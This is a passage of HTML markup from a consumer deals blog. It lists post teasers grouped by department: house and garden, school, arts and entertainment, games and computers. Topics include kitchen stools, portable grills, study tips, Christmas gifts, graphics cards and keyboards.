			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-at/post/de-papete-ist-ein-trend-4-moglichkeiten--papete-zu-verwenden--ohne-in-gleichheit-zu-verfallen?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
